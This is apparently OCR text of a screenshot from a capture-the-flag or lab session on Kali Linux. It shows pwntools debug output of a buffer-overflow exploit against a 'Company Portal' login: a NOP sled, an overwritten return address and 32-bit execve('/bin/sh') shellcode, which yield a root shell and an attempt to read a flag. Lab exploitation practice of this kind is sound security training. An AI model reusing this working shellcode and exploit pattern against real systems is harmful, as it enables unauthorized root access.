 Kali Linux 2023.2 - VMware Workstation
File Edit View VM Tabs Help
Home Kali Linux 2023.2 Windows 10 Target Commando VM Ubuntu 22.04
1 2 3 4 172.27.232.6 16:51
ubuntu@ip-10-0-12-140: /opt
kali@kali: /opt/vpn kali@kali: ~ kali@kali: ~/Documents kali@kali: ~ kali@kali: /opt/vpn
ubuntu@ip-10-0-12-140: /opt 145x29
.intel_syntax noprefix
.p2align 0
nop
[DEBUG] /usr/bin/x86_64-linux-gnu-as -32 -o /tmp/pwn-asm-tb_vu8zj/step2 /tmp/pwn-asm-tb_vu8zj/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-tb_vu8zj/step3 /tmp/pwn-asm-tb_vu8z
[DEBUG] Received 0x3b bytes:
b'Welcome to the Company Portal. Please enter your username:\n'
[DEBUG] Sent 0x94 bytes:
00000000 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 |····|····|····|····|
*
00000040 90 90 90 90 90 90 90 90 90 90 90 90 b3 91 04 08 |····|····|····|····|
00000050 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 |····|····|····|····|
00000060 6a 68 68 2f 2f 2f 73 68 2f 62 69 6e 89 e3 68 01 |jhh/|//sh|/bin|··h·|
00000070 01 01 01 81 34 24 72 69 01 01 31 c9 51 6a 04 59 |····|4$ri|··1·|Qj·Y|
00000080 01 e1 51 89 e1 31 d2 6a 0b 58 cd 80 31 db 6a 01 |··Q·|·1·j|·X··|1·j·|
00000090 58 cd 80 0a |X···|
00000094
[*] Switching to interactive mode
[DEBUG] Received 0x12 bytes:
b'Access granted...\n'
Access granted...
$ whoami
[DEBUG] Sent 0x7 bytes:
b'whoami\n'
[DEBUG] Received 0x5 bytes:
b'root\n'
root
$ cat fla
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search Watchlist idea ENG 3:51 PM
12/21/2023